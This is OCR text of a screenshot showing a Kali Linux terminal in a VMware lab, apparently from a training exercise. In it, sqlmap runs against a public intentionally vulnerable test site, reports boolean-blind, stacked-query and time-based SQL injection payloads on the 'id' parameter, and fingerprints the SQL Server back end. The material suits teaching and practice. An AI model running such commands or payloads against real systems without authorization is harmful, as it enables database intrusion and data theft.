 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10
Vuln_Machine
Meta
Vuln
Kali
Bee- Box
Kali
1 2 3 4
10:14
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 --all --batch
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 06:56:54 /2024-07-24/
[06:56:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[06:56:54] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDSARARSRD=JB
FEHOFADKL...AHMFNFNMIN'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=0 AND 9313=9313
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=0;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=0 WAITFOR DELAY '0:0:5'
---
[06:56:56] [INFO] the back-end DBMS is Microsoft SQL Server
[06:56:56] [INFO] fetching banner
[06:56:56] [INFO] resumed: Microsoft SQL Server 2014 (SP3-GDR) (KB4583463) - 12.0.6164.21 (X
64) \n\tNov  1 2020 04:25:14 \n\tCopyright (c) Microsoft Corporation\n\tExpress Edition (64-
bit) on Windows NT 6.3 <X64> (Build 9600: ) (Hypervisor)\n
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP, ASP.NET, Microsoft IIS 8.5
back-end DBMS operating system: Windows 8.1 or 2012 R2
back-end DBMS: Microsoft SQL Server 2014
banner:
---
Microsoft SQL Server 2014 (SP3-GDR) (KB4583463) - 12.0.6164.21 (X64)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
27°C
Cloudy
Search
A
PRE
ENG
IN
19:44
24-07-2024